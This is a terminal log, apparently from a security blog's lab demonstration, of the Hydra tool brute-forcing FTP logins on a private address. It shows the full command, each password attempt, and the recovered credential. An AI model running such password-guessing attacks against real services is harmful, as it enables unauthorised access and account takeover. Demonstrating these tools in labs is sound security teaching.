 @ubuntu:~$ hydra 10.0.3.8 ftp -l neteye -P /home/wangpeng/pwd.txt -e ns -vV
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-08-20 00:50:06
[DATA] 8 tasks, 1 server, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking service ftp on port 21
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 10.0.3.8 - login "neteye" - pass "neteye" - 1 of 8 [child 0]
[ATTEMPT] target 10.0.3.8 - login "neteye" - pass "" - 2 of 8 [child 1]
[ATTEMPT] target 10.0.3.8 - login "neteye" - pass "123456" - 3 of 8 [child 2]
[ATTEMPT] target 10.0.3.8 - login "neteye" - pass "password" - 4 of 8 [child 3]
[ATTEMPT] target 10.0.3.8 - login "neteye" - pass "admin" - 5 of 8 [child 4]
[ATTEMPT] target 10.0.3.8 - login "neteye" - pass "a123456" - 6 of 8 [child 5]
[ATTEMPT] target 10.0.3.8 - login "neteye" - pass "neteyeftp_1" - 7 of 8 [child 6]
[STATUS] attack finished for 10.0.3.8 (waiting for children to complete tests)
[21][ftp] host: 10.0.3.8 login: neteye password: neteyeftp_1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-08-20
微信号: lemon-sec
wangpeng@ubuntu:~$